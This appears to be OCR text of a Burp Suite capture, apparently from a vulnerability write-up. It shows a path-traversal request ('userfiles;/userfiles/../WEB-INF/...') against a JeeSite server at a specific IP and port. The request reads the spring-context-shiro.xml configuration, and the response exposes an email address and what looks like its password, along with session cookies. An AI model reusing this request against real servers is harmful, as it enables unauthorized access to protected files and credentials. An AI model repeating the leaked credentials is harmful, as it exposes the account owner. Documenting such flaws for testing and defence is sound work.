 Raw Params Headers Hex
GET
/jeesite/userfiles;/userfiles/../WEB-INF/classes/spring-context-shiro.xm
l
HTTP/1.1
Host: 47.104.145.168:30025
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: jeesite.session.id=11310d0b838f4a5aa898a77563f72b9b;
JSESSIONID=2D13700748018F0FA93A8AEABE8275AC;
Hm_lvt_82116c626a8d504a5c0675073362ef6f=1623557983; theme=null;
Hm_lpvt_82116c626a8d504a5c0675073362ef6f=1623599405
Connection: close
Raw Hex
<property name="activeSessionsCacheName"
value="activeSessionsCache" />
<property name="cacheManager" ref="shiroCacheManager" />
</bean>
<!-- 自定义系统缓存管理器-->
<!-- <bean id="shiroCacheManager"
class="com.thinkgem.jeesite.common.security.shiro.cache.JedisCacheManage
r"> -->
<!-- <property name="cacheKeyPrefix"
value="${redis.keyPrefix}_cache_" /> -->
<!-- </bean> -->
<bean id="shiroCacheManager"
class="org.apache.shiro.cache.ehcache.EhCacheManager">
<property name="cacheManager" ref="cacheManager"/>
</bean>
<!-- 自定义邮箱配置-->
<!-- <bean id="email" class="com.thinkgem.jeesite.************"> -->
<!-- <email_address>3112094074@qq.com</email_address>
<password>xoyjkrknythvdeag</password>
<count>pop3</count>
-->
<!-- </bean> -->